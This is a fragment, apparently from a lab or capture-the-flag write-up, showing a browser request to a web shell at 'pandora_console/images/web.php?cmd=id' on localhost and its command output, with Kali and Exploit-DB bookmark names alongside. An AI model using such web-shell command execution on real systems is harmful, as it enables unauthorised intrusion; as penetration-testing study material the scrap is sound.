 localhost/pandora_console/images/web.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=1000(matt) gid=1000(matt) groups=1000(matt)